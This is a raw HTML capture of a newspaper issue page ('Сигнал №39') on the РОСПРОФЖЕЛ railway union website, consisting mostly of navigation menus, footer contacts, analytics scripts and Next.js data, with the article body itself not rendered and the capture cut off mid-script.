

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rosprofzhel.ru/signal/signal_39
body_size: 28258
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><link rel="stylesheet" href="/_next/static/css/6ff2486e3639c864.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/5362665fd6b7311a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/a378d2ebad532c6f.css" data-precedence="next"/><script async="" src="https://js-collector.icewood.net/js/collector.min.js"></script><link rel="preload" as="script" href="/runtime.js"/><link rel="preload" as="script" href="/polyfills.js"/><link rel="preload" as="script" href="/main.js"/><link rel="preload" as="script" href="/waf-scripts/waf.js"/><title>Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)</title><meta name="description" content="Официальный сайт ЦК РОСПРОФЖЕЛ. Вопрос-ответ, Коллективный договор ОАО РЖД, соцзащита, газета Сигнал, правовая помощь сотрудникам."/><meta name="keywords" content="РОСПРОФЖЕЛ, ОАО РЖД, профсоюз, коллективный договор, газета Сигнал, вопрос-ответ, профсоюз помог"/><link rel="icon" href="/favicon.ico"/><title>Сигнал №39 − Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)</title><meta name="description" content="Официальный сайт ЦК РОСПРОФЖЕЛ. Вопрос-ответ, Коллективный договор ОАО РЖД, соцзащита, газета Сигнал, правовая помощь сотрудникам. "/><meta name="keywords" content="РОСПРОФЖЕЛ, ОАО РЖД, профсоюз, коллективный договор, газета Сигнал, вопрос-ответ, профсоюз помог, "/><meta name="viewport" content="width=device-width, initial-scale=1"/><script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
              m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
              (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          
              ym(89606025, "init", {
                  clickmap:true,
                  trackLinks:true,
                  accurateTrackBounce:true,
                  webvisor:true
              });</script><script src="/runtime.js" type="module"></script><script src="/polyfills.js" type="module"></script><script src="/main.js" type="module"></script><script src="/waf-scripts/waf.js"></script><script src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" noModule=""></script></head><body><noscript style="display:none"><div><img src="https://mc.yandex.ru/watch/89606025" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div style="min-height:0"><custom-messenger></custom-messenger></div><div class="page 
       
      page--open 
      "><div class="vis__panel"><ul><li><span class="vis__name">Размер шрифта:</span><ul class="vis__fonts"><li><span>A-</span></li><li><span>A</span></li><li><span>A+</span></li></ul></li><li><span class="vis__name">Цвета сайта:</span><ul class="vis__colors"><li><span>A</span></li><li><span>A</span></li><li><span>A</span></li><li><span>A</span></li><li><span>A</span></li></ul></li><li><span class="vis__name">Гарнитура шрифта:</span><ul class="vis__headset"><li><span>Без засечек</span></li><li><span>С засечками</span></li></ul></li></ul></div><div class="container"><header class="header"><div class="header__wrap"><a title="Общественная организация – Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)" class="header__logo" href="/"><img alt="Общественная организация – Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)" loading="lazy" width="260" height="52" decoding="async" data-nimg="1" style="color:transparent" src="/images/logo.svg"/><span class="header__logo_text">Общественная организация – Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)</span></a><div class="header__right_block"><a href="https://rosprofzhel.ru/pobeda_80_let"><img alt="80 лет Победы" loading="lazy" width="72" height="100" decoding="async" data-nimg="1" class="victory_logo" style="color:transparent" srcSet="/images/nextImageExportOptimizer/pobeda_logo_main-opt-96.WEBP 1x, /images/nextImageExportOptimizer/pobeda_logo_main-opt-256.WEBP 2x" src="/images/nextImageExportOptimizer/pobeda_logo_main-opt-256.WEBP"/></a></div><div class="header__btns"><img alt="" loading="lazy" width="44" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/images/icon__vis.svg"/><form class="search"><input type="text" class="hidden" placeholder="Поиск по сайту"/><button type="submit"><img alt="Поиск по сайту" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/images/icon__search.svg"/></button></form><a title="" href="https://rpz-card.ru/lk"><img alt="" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/images/icon__user.svg"/></a></div><div class="backgroundHeaderBlock"><img alt="backgroundHeaderBlock" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="/images/header_background_desktop.svg"/></div></div><div class="header__menu_wrap header__menu_wrap--close"><div class="header__fixed"><a title="logo" class="header__logo_small" href="/"><img alt="Общественная организация – Российский профессиональный союз железнодорожников и   транспортных строителей (РОСПРОФЖЕЛ)" loading="lazy" width="35" height="37" decoding="async" data-nimg="1" style="color:transparent" src="/images/logo__small.svg"/></a></div><div class="header__menu "><span class="header__menu_item"><a title="О нас" class="" href="about">О нас</a><span class="header__menu_sub"><a title="О профсоюзе" class="" href="about/aboutunion">О профсоюзе</a><a title="Устав профсоюза" class="" href="about/ustav">Устав профсоюза</a><a title="Руководство РОСПРОФЖЕЛ" class="" href="about/management">Руководство РОСПРОФЖЕЛ</a><a title="Центральные органы" class="" href="about/tsentralnye_organy">Центральные органы</a><a title="Дорожные территориальные организации РОСПРОФЖЕЛ" class="" href="about/dorozhnye_territorialnye_organizatsii">Дорожные территориальные организации РОСПРОФЖЕЛ</a><a title="История профсоюза" class="" href="about/istoriya_profsoyuza">История профсоюза</a><a title="Организации прямого подчинения ЦК профсоюза" class="" href="about/organizacii_pryamogo_podchineniya_ck_profsoyuza">Организации прямого подчинения ЦК профсоюза</a><a title="Руководство &quot;Визуальные элементы к юбилею РОСПРОФЖЕЛ&quot;" class="" href="about/brendbuk_rosprofzhel">Руководство &quot;Визуальные элементы к юбилею РОСПРОФЖЕЛ&quot;</a><a title="Ассоциация выпускников программ лидерства РОСПРОФЖЕЛ" class="" href="about/associaciya_vypusknikov_programm_liderstva_rosprofzhel">Ассоциация выпускников программ лидерства РОСПРОФЖЕЛ</a></span></span><span class="header__menu_item"><a title="Деятельность" class="" href="deyatelnost">Деятельность</a><span class="header__menu_sub"><a title="Специальная оценка условий труда" class="" href="deyatelnost/specialnaya_ocenka_usloviy_truda">Специальная оценка условий труда</a><a title="Молодежная политика РОСПРОФЖЕЛ" class="" href="deyatelnost/molodezhnaya_politika_rosprofzhel">Молодежная политика РОСПРОФЖЕЛ</a><a title="Организационная работа" class="" href="deyatelnost/organizatsionnaya_rabota">Организационная работа</a><a title="Социально-экономическая защита" class="" href="deyatelnost/sotsialno_ekonomicheskaya_zashchita">Социально-экономическая защита</a><a title="Работа правовой инспекции" class="" href="deyatelnost/rabota_pravovoy_inspektsii">Работа правовой инспекции</a><a title="Работа технической инспекции" class="" href="deyatelnost/rabota_tekhnicheskoy_inspektsii">Работа технической инспекции</a><a title="Социальное развитие" class="" href="deyatelnost/sotsialnoye_razvitiye">Социальное развитие</a><a title="Информационная работа" class="" href="deyatelnost/informatsionnaya_rabota">Информационная работа</a><a title="Международная деятельность" class="" href="deyatelnost/mezhdunarodnaya_deyatelnost">Международная деятельность</a><a title="Видеогалерея" class="" href="deyatelnost/video">Видеогалерея</a><a title="Фотогалерея" class="" href="deyatelnost/fotogalereya">Фотогалерея</a></span></span><span class="header__menu_item"><a title="Документы" class="" href="docs">Документы</a><span class="header__menu_sub"><a title="Защита персональных данных" class="" href="docs/zaschita_personalnyh_dannyh">Защита персональных данных</a><a title="Решения выборных коллегиальных органов профсоюза и общественных формирований" class="" href="docs/resheniya_vybornyh_kollegialnyh_organov_profsoyuza">Решения выборных коллегиальных органов профсоюза и общественных формирований</a><a title="В помощь профсоюзному активу" class="" href="docs/v_pomoshch_aktivu">В помощь профсоюзному активу</a><a title="Служебные документы" class="" href="docs/sluzhebnye">Служебные документы</a></span></span><span class="header__menu_item"><a title="Профсоюз помог" class="" href="profsoyuz_pomog">Профсоюз помог</a><span class="header__menu_sub"><a title="Специальная оценка условий труда под контролем профсоюза" class="" href="profsoyuz_pomog/specialnaya_ocenka_usloviy_truda_pod_kontrolem_profsoyuza">Специальная оценка условий труда под контролем профсоюза</a><a title="Официально восстановлены в праве на досрочный выход на пенсию" class="" href="profsoyuz_pomog/oficialno_vosstanovleny_v_prave_na_dosrochnyy_vyhod_na_pensiyu">Официально восстановлены в праве на досрочный выход на пенсию</a><a title="Зафиксировали «горячий» стаж" class="" href="profsoyuz_pomog/zafiksirovali_goryachiy_stazh34">Зафиксировали «горячий» стаж</a><a title="В оборотном эксплуатационном локомотивном депо Великий Новгород Октябрьской дирекции тяги открылся кабинет психолога." class="" href="profsoyuz_pomog/v_oborotnom_ekspluatacionnom_lokomotivnom_depo_velikiy_novgorod_oktyabrskoy_direkcii_tyagi_otkrylsya_kabinet_psihologa">В оборотном эксплуатационном локомотивном депо Великий Новгород Октябрьской дирекции тяги открылся кабинет психолога.</a><a title="Оплатили учебу" class="" href="profsoyuz_pomog/oplatili_uchebu">Оплатили учебу</a><a title="Вернули деньги за больничный" class="" href="profsoyuz_pomog/vernuli_dengi_za_bolnichnyy">Вернули деньги за больничный</a><a title="Продставление удовлетворено" class="" href="profsoyuz_pomog/predstavlenie_udovletvoreno">Продставление удовлетворено</a><a title="Заменили автомобиль для доставки железнодорожников к месту работ и обратно" class="" href="profsoyuz_pomog/zamenili_avtomobil_dlya_dostavki_zheleznodorozhnikov_k_mestu_rabot_i_obratno">Заменили автомобиль для доставки железнодорожников к месту работ и обратно</a><a title="Обед включили в рабочее время" class="" href="profsoyuz_pomog/obed_vklyuchili_v_rabochee_vremya">Обед включили в рабочее время</a><a title="Часы в рублях" class="" href="profsoyuz_pomog/chasy_v_rublyah">Часы в рублях</a><a title="Произвели перерасчет" class="" href="profsoyuz_pomog/proizveli_pereraschet">Произвели перерасчет</a><a title="Доплатить дежурным" class="" href="profsoyuz_pomog/doplatit_dezhurnym">Доплатить дежурным</a><a title="Позаботились о составителях" class="" href="profsoyuz_pomog/pozabotilis_o_sostavitelyah">Позаботились о составителях</a><a title="Вопрос закрыт" class="" href="profsoyuz_pomog/vopros_zakryt">Вопрос закрыт</a><a title="Выходной без форс-мажора" class="" href="profsoyuz_pomog/vyhodnoy_bez_fors-mazhora">Выходной без форс-мажора</a><a title="Аттестацию признали незаконной" class="" href="profsoyuz_pomog/attestaciyu_priznali_nezakonnoy">Аттестацию признали незаконной</a><a title="Ошибка в табеле" class="" href="profsoyuz_pomog/oshibka_v_tabele">Ошибка в табеле</a><a title="Праздничные дни подлежат оплате!" class="" href="profsoyuz_pomog/prazdnichnye_dni_podlezhat_oplate">Праздничные дни подлежат оплате!</a><a title="Посчитали правильно" class="" href="profsoyuz_pomog/poschitali_pravilno3">Посчитали правильно</a><a title="Согревающее разъяснение" class="" href="profsoyuz_pomog/sogrevayuschee_razyasnenie2">Согревающее разъяснение</a><a title="Добавили тепла" class="" href="profsoyuz_pomog/dobavili_tepla">Добавили тепла</a><a title="Дважды на одну аттестацию не ходят" class="" href="profsoyuz_pomog/dvazhdy_na_odnu_attestaciyu_ne_hodyat2">Дважды на одну аттестацию не ходят</a><a title="Отопление восстановлено" class="" href="profsoyuz_pomog/otoplenie_vosstanovleno">Отопление восстановлено</a><a title="Пришло тепло" class="" href="profsoyuz_pomog/prishlo_teplo">Пришло тепло</a><a title="На суд комиссии" class="" href="profsoyuz_pomog/na_sud_komissii">На суд комиссии</a><a title="Есть билетик" class="" href="profsoyuz_pomog/yest_biletik">Есть билетик</a><a title="Спецоценка подтвердила гарантии" class="" href="profsoyuz_pomog/spetsotsenka_podtverdila_garantii">Спецоценка подтвердила гарантии</a><a title="Поощрение выдано" class="" href="profsoyuz_pomog/pooshchreniye_vydano">Поощрение выдано</a><a title="Ремонт в Крестах" class="" href="profsoyuz_pomog/remont_v_krestah">Ремонт в Крестах</a><a title="Главное — люди" class="" href="profsoyuz_pomog/glavnoe_lyudi">Главное — люди</a><a title="Рабочему поезду - новый вагон" class="" href="profsoyuz_pomog/rabochemu_poezdu_-_novyy_vagon">Рабочему поезду - новый вагон</a><a title="Единовременное поощрение вернули" class="" href="profsoyuz_pomog/edinovremennoe_pooschrenie_vernuli">Единовременное поощрение вернули</a><a title="На суд комиссии" class="" href="profsoyuz_pomog/na_sud_komissii">На суд комиссии</a><a title="Главное — люди" class="" href="profsoyuz_pomog/glavnoe_lyudi">Главное — люди</a><a title="Ремонт в Крестах" class="" href="profsoyuz_pomog/remont_v_krestah">Ремонт в Крестах</a><a title="Материальная помощь увеличится" class="" href="profsoyuz_pomog/materialnaya_pomosch_uvelichitsya">Материальная помощь увеличится</a><a title="С профсоюзом светлее" class="" href="profsoyuz_pomog/s_profsoyuzom_svetlee">С профсоюзом светлее</a><a title="Стало тепло" class="" href="profsoyuz_pomog/stalo_teplo">Стало тепло</a><a title="Спецоценка подтвердила гарантии" class="" href="profsoyuz_pomog/spetsotsenka_podtverdila_garantii">Спецоценка подтвердила гарантии</a><a title="Пришло тепло" class="" href="profsoyuz_pomog/prishlo_teplo">Пришло тепло</a><a title="Подрядчик укомплектовал штат" class="" href="profsoyuz_pomog/podryadchik_ukomplektoval_shtat">Подрядчик укомплектовал штат</a><a title="Поощрение выдано" class="" href="profsoyuz_pomog/pooshchreniye_vydano">Поощрение выдано</a><a title="Есть билетик" class="" href="profsoyuz_pomog/yest_biletik">Есть билетик</a><a title="Стало тепло" class="" href="profsoyuz_pomog/stalo_teplo">Стало тепло</a><a title="Рабочему поезду - новый вагон" class="" href="profsoyuz_pomog/rabochemu_poezdu_-_novyy_vagon">Рабочему поезду - новый вагон</a><a title="Единовременное поощрение вернули" class="" href="profsoyuz_pomog/edinovremennoe_pooschrenie_vernuli">Единовременное поощрение вернули</a><a title="Материальная помощь увеличится" class="" href="profsoyuz_pomog/materialnaya_pomosch_uvelichitsya">Материальная помощь увеличится</a><a title="С профсоюзом светлее" class="" href="profsoyuz_pomog/s_profsoyuzom_svetlee">С профсоюзом светлее</a><a title="Подрядчик укомплектовал штат" class="" href="profsoyuz_pomog/podryadchik_ukomplektoval_shtat">Подрядчик укомплектовал штат</a></span></span><span class="header__menu_item"><a title="Вопрос председателю" class="" href="vopros_predsedatelyu">Вопрос председателю</a></span><span class="header__menu_item"><a title="Членам профсоюза" class="" href="chlenam_profsoyuza">Членам профсоюза</a><span class="header__menu_sub"><a title="Социальное партнерство" class="" href="chlenam_profsoyuza/socialnoe_partnerstvo2">Социальное партнерство</a><a title="Консультация РОСПРОФЖЕЛ" class="" href="chlenam_profsoyuza/vopros_otvet">Консультация РОСПРОФЖЕЛ</a><a title="Электронный профсоюзный билет" class="" href="chlenam_profsoyuza/elektronny_profbilet">Электронный профсоюзный билет</a><a title="Как создать профсоюзную организацию на своем предприятии" class="" href="rabotodatelyu/kak_sozdat_profsoyuznuyu_organizatsiyu">Как создать профсоюзную организацию на своем предприятии</a></span></span><span class="header__menu_item"><a title="Обращения юр.лиц" class="" href="/obrascheniya_yuridicheskih_lic">Обращения юр.лиц</a></span><span class="header__menu_item"><a title="Вступить в профсоюз" class="" href="https://join.rpz-card.ru/welcome">Вступить в профсоюз</a></span><span class="header__menu_item"><a title="Контакты" class="" href="kontakty">Контакты</a></span><span class="header__menu_item"><a title="Личный кабинет" class="" href="/lichnyi_kabinet">Личный кабинет</a></span></div><div class="header__fixed"><div class="header__btns"><img alt="" loading="lazy" width="44" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/images/icon__vis.svg"/><form class="search"><input type="text" class="hidden" placeholder="Поиск по сайту"/><button type="submit"><img alt="Поиск по сайту" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/images/icon__search.svg"/></button></form><a title="" href="https://rpz-card.ru/lk"><img alt="" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/images/icon__user.svg"/></a></div></div></div></header></div><!--$?--><template id="B:0"></template><!--/$--><div class="container"><footer class="footer"><a title="Общественная организация – Российский профессиональный союз железнодорожников и   транспортных строителей (РОСПРОФЖЕЛ)" class="footer__logo" href="/"><img alt="Общественная организация – Российский профессиональный союз железнодорожников и   транспортных строителей (РОСПРОФЖЕЛ)" loading="lazy" width="50" height="52" decoding="async" data-nimg="1" style="color:transparent" src="/images/logo__small.svg"/></a><div class="footer__block footer__block--copy"><span>Общественная организация – <br/>Российский профессиональный союз <br/>железнодорожников <br/>и транспортных строителей</span><b>© <!-- -->2026<!-- --> РОСПРОФЖЕЛ</b></div><div class="footer__block footer__block--contacts"><span>Отдел управления делами: <b>+7 (499) 262-50-80</b></span><span>Горячая линия.<b></b> Пятница 9-11 часов по Москве: <b>+7 (499) 262-14-11</b></span><span>Интернет: <a href="mailto:sekretar@rpzt.ru">Sekretar@rpzt.ru</a></span><span>Интранет: <a href="mailto:sekretar@ckrpgt.org.rzd">Sekretar@ckrpgt.org.rzd</a></span></div><div class="footer__block footer__block--socials"><a target="_blank" title="Одноклассники" href="https://ok.ru/group/70000005828607"><img alt="Одноклассники" loading="lazy" width="38" height="30" decoding="async" data-nimg="1" style="color:transparent" src="/images/ok.svg"/></a><a target="_blank" title="Rutube" href="https://rutube.ru/channel/43704213/"><img alt="Rutube" loading="lazy" width="38" height="30" decoding="async" data-nimg="1" style="color:transparent" src="/images/rt.svg"/></a><a target="_blank" title="Telegram" href="https://t.me/rosprofzhel_rzd"><img alt="Telegram" loading="lazy" width="38" height="30" decoding="async" data-nimg="1" style="color:transparent" src="/images/tg.svg"/></a><a target="_blank" title="Youtube" href="https://www.youtube.com/channel/UCM_sZeXdZoasLC80onSDT2Q"><img alt="Youtube" loading="lazy" width="38" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/images/yt.svg"/></a><a target="_blank" title="VK" href="https://vk.com/club137996689"><img alt="VK" loading="lazy" width="38" height="26" decoding="async" data-nimg="1" style="color:transparent" src="/images/vk.svg"/></a></div></footer></div></div><script src="/_next/static/chunks/webpack-0d9642cda45d5454.js" async=""></script><script src="/_next/static/chunks/2443530c-3d1646c1eb08c7fd.js" async=""></script><script src="/_next/static/chunks/139-213f362d3837b24d.js" async=""></script><script src="/_next/static/chunks/main-app-71a6440aebd1a30f.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"0:\"$L1\"\n"])</script><script>self.__next_f.push([1,"2:HL[\"/_next/static/css/6ff2486e3639c864.css\",{\"as\":\"style\"}]\n3:HL[\"/_next/static/css/5362665fd6b7311a.css\",{\"as\":\"style\"}]\n4:HL[\"/_next/static/css/a378d2ebad532c6f.css\",{\"as\":\"style\"}]\n"])</script><script>self.__next_f.push([1,"5:I{\"id\":\"47858\",\"chunks\":[\"272:static/chunks/webpack-0d9642cda45d5454.js\",\"667:static/chunks/2443530c-3d1646c1eb08c7fd.js\",\"139:static/chunks/139-213f362d3837b24d.js\"],\"name\":\"\",\"async\":false}\n7:I{\"id\":\"63055\",\"chunks\":[\"272:static/chunks/webpack-0d9642cda45d5454.js\",\"667:static/chunks/2443530c-3d1646c1eb08c7fd.js\",\"139:static/chunks/139-213f362d3837b24d.js\"],\"name\":\"\",\"async\":false}\n8:I{\"id\":\"99544\",\"chunks\":[\"272:static/chunks/webpack-0d9642cda45d5454.js\",\"667:static/chunks/2443530c-3d1646c1eb08c7fd.js\","])</script><script>self.__next_f.push([1,"\"139:static/chunks/139-213f362d3837b24d.js\"],\"name\":\"\",\"async\":false}\n9:I{\"id\":\"10099\",\"chunks\":[\"272:static/chunks/webpack-0d9642cda45d5454.js\",\"667:static/chunks/2443530c-3d1646c1eb08c7fd.js\",\"139:static/chunks/139-213f362d3837b24d.js\"],\"name\":\"\",\"async\":false}\na:I{\"id\":\"63878\",\"chunks\":[\"226:static/chunks/226-beaf7be8567f0010.js\",\"487:static/chunks/487-97753d1ad000bc85.js\",\"730:static/chunks/730-75086b57dd029cc5.js\",\"962:static/chunks/app/(pages)/layout-4dc68dbfbf6a57f2.js\"],\"name\":\"\",\"async\":false}\nb:I{"])</script><script>self.__next_f.push([1,"\"id\":\"35434\",\"chunks\":[\"226:static/chunks/226-beaf7be8567f0010.js\",\"487:static/chunks/487-97753d1ad000bc85.js\",\"730:static/chunks/730-75086b57dd029cc5.js\",\"962:static/chunks/app/(pages)/layout-4dc68dbfbf6a57f2.js\"],\"name\":\"\",\"async\":false}\nd:I{\"id\":\"15050\",\"chunks\":[\"700:static/chunks/app/(pages)/error-c1a86afa274f0c02.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"1:[[],[\"$\",\"$L5\",null,{\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/signal/signal_39\",\"initialTree\":[\"\",{\"children\":[\"(pages)\",{\"children\":[[\"article\",\"signal/signal_39\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],\"initialHead\":[\"$L6\",null],\"globalErrorComponent\":\"$7\",\"notFound\":\"$undefined\",\"asNotFound\":false,\"children\":[\"$\",\"$L8\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"asNotFound\":false,\"childProp\":{\"current\":[[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"title\",null,{\"children\":\"Российский профессиональный союз железнодорожников и транспортных строителей (РОСПРОФЖЕЛ)\"}],[\"$\",\"meta\",null,{\"name\":\"description\",\"content\":\"Официальный сайт ЦК РОСПРОФЖЕЛ. Вопрос-ответ, Коллективный договор ОАО РЖД, соцзащита, газета Сигнал, правовая помощь сотрудникам.\"}],[\"$\",\"meta\",null,{\"name\":\"keywords\",\"content\":\"РОСПРОФЖЕЛ, ОАО РЖД, профсоюз, коллективный договор, газета Сигнал, вопрос-ответ, профсоюз помог\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"href\":\"/favicon.ico\"}],[\"$\",\"script\",null,{\"type\":\"text/javascript\",\"dangerouslySetInnerHTML\":{\"__html\":\"(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\\n              m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\\n              (window, document, \\\"script\\\", \\\"https://mc.yandex.ru/metrika/tag.js\\\", \\\"ym\\\");\\n          \\n              ym(89606025, \\\"init\\\", {\\n                  clickmap:true,\\n                  trackLinks:true,\\n                  accurateTrackBounce:true,\\n                  webvisor:true\\n              });\"}}],[\"$\",\"script\",null,{\"src\":\"/runtime.js\",\"type\":\"module\"}],[\"$\",\"script\",null,{\"src\":\"/polyfills.js\",\"type\":\"module\"}],[\"$\",\"script\",null,{\"src\":\"/main.js\",\"type\":\"module\"}],[\"$\",\"script\",null,{\"src\":\"/waf-scripts/waf.js\"}],[\"$\",\"script\",null,{\"async\":true,\"src\":\"https://js-collector.icewood.net/js/collector.min.js\"}]]}],[\"$\",\"body\",null,{\"children\":[[\"$\",\"noscript\",null,{\"style\":{\"display\":\"none\"},\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cdiv\u003e\u003cimg src=\\\"https://mc.yandex.ru/watch/89606025\\\" style=\\\"position:absolute; left:-9999px;\\\" alt=\\\"\\\" /\u003e\u003c/div\u003e\"}}],[\"$\",\"div\",null,{\"style\":{\"minHeight\":0},\"dangerouslySetInnerHTML\":{\"__html\":\"\u003ccustom-messenger\u003e\u003c/custom-messenger\u003e\"}}],[\"$\",\"$La\",null,{\"children\":[[\"$\",\"$Lb\",null,{}],\"$Lc\",[\"$\",\"$L8\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(pages)\",\"children\"],\"error\":\"$d\",\"errorStyles\":[],\"loading\":\"$undefined\",\"loadingStyles\":[],\"hasLoading\":true,\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"asNotFound\":false,\"childProp\":{\"current\":[\"$\",\"$L8\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(pages)\",\"children\",[\"article\",\"signal/signal_39\",\"c\"],\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"template\":[\"$\",\"$L9\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"asNotFound\":false,\"childProp\":{\"current\":[\"$Le\",null],\"segment\":\"__PAGE__\"},\"styles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a378d2ebad532c6f.css\",\"precedence\":\"next\"}]]}],\"segment\":[\"article\",\"signal/signal_39\",\"c\"]},\"styles\":[]}],\"$Lf\"]}]]}]]}],null],\"segment\":\"(pages)\"},\"styles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6ff2486e3639c864.css\",\"precedence\":\"next\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/5362665fd6b7311a.css\",\"precedence\":\"next\"}]]}]}]]\n"])</script><script>self.__next_f.push([1,"10:I{\"id\":\"90414\",\"chunks\":[\"133:static/chunks/39292e5b-4edc2c3c823a49d9.js\",\"770:static/chunks/51f465db-13a00cfc61786dff.js\",\"226:static/chunks/226-beaf7be8567f0010.js\",\"487:static/chunks/487-97753d1ad000bc85.js\",\"64:static/chunks/64-37e9a83d0a2f2096.js\",\"2:static/chunks/2-443de2b083730385.js\",\"762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js\"],\"name\":\"\",\"async\":false}\n11:I{\"id\":\"65013\",\"chunks\":[\"133:static/chunks/39292e5b-4edc2c3c823a49d9.js\",\"226:static/chunks/226-beaf7be8567f0010.js\""])</script><script>self.__next_f.push([1,",\"64:static/chunks/64-37e9a83d0a2f2096.js\",\"862:static/chunks/862-56a89925aad6bd17.js\",\"137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"footer\",null,{\"className\":\"footer\",\"children\":[[\"$\",\"$L10\",null,{\"href\":\"/\",\"title\":\"Общественная организация – Российский профессиональный союз железнодорожников и   транспортных строителей (РОСПРОФЖЕЛ)\",\"className\":\"footer__logo\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/logo__small.svg\",\"width\":50,\"height\":52,\"placeholder\":\"empty\",\"alt\":\"Общественная организация – Российский профессиональный союз железнодорожников и   транспортных строителей (РОСПРОФЖЕЛ)\"}]}],[\"$\",\"div\",null,{\"className\":\"footer__block footer__block--copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Общественная организация – \",[\"$\",\"br\",null,{}],\"Российский профессиональный союз \",[\"$\",\"br\",null,{}],\"железнодорожников \",[\"$\",\"br\",null,{}],\"и транспортных строителей\"]}],[\"$\",\"b\",null,{\"children\":[\"© \",2026,\" РОСПРОФЖЕЛ\"]}]]}],[\"$\",\"div\",null,{\"className\":\"footer__block footer__block--contacts\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Отдел управления делами: \",[\"$\",\"b\",null,{\"children\":\"+7 (499) 262-50-80\"}]]}],[\"$\",\"span\",null,{\"children\":[\"Горячая линия.\",[\"$\",\"b\",null,{}],\" Пятница 9-11 часов по Москве: \",[\"$\",\"b\",null,{\"children\":\"+7 (499) 262-14-11\"}]]}],[\"$\",\"span\",null,{\"children\":[\"Интернет: \",[\"$\",\"a\",null,{\"href\":\"mailto:sekretar@rpzt.ru\",\"children\":\"Sekretar@rpzt.ru\"}]]}],[\"$\",\"span\",null,{\"children\":[\"Интранет: \",[\"$\",\"a\",null,{\"href\":\"mailto:sekretar@ckrpgt.org.rzd\",\"children\":\"Sekretar@ckrpgt.org.rzd\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"footer__block footer__block--socials\",\"children\":[[\"$\",\"$L10\",null,{\"target\":\"_blank\",\"href\":\"https://ok.ru/group/70000005828607\",\"title\":\"Одноклассники\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/ok.svg\",\"width\":38,\"height\":30,\"placeholder\":\"empty\",\"alt\":\"Одноклассники\"}]}],[\"$\",\"$L10\",null,{\"target\":\"_blank\",\"href\":\"https://rutube.ru/channel/43704213/\",\"title\":\"Rutube\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/rt.svg\",\"width\":38,\"height\":30,\"placeholder\":\"empty\",\"alt\":\"Rutube\"}]}],[\"$\",\"$L10\",null,{\"target\":\"_blank\",\"href\":\"https://t.me/rosprofzhel_rzd\",\"title\":\"Telegram\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/tg.svg\",\"width\":38,\"height\":30,\"placeholder\":\"empty\",\"alt\":\"Telegram\"}]}],[\"$\",\"$L10\",null,{\"target\":\"_blank\",\"href\":\"https://www.youtube.com/channel/UCM_sZeXdZoasLC80onSDT2Q\",\"title\":\"Youtube\",\"children\":[\"$\",\"$L11\",null,{\"src\":\"/images/yt.svg\",\"w